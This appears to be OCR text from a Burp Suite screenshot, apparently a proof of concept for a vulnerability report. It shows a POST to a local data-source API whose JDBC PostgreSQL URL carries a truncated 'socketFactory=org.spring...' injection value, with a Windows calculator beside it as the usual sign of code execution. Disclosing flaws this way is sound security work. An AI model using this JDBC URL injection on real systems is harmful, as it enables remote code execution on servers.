 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Nuclei
1 × 2 × ...
Send Cancel < > Target: http://localhost:8080
Request
Pretty Raw \n Actions
1 POST /api/data-source/add HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc0d1ZXN0IjpmYWxz
9 Content-Length: 253
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/
13 Cookie: __bid_n=18418cf80c1cfad9724207; Hm_lvt_1040d081eea13b44d84a4af6
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"name":"test",
"driver":"org.postgresql.Driver",
"url":"jdbc:postgresql://localhost:5432/test?socketFactory=org.spring
"username":"test",
"password":"test"
}
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPEC
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 access-control
4 access-control
5 access-control
6 access-control
7 access-control
8 content-type:
9 date: Fri, 04
10 connection: cl
11 Vary: Accept-E
12 Content-Length
13
14 {
"success":fa
"errorCode":
"errorMsg":"
"model":null
}
Sear
计算器
科学 历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M- MS
三角学 f 函数
2nd π e C
x2 ¹/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =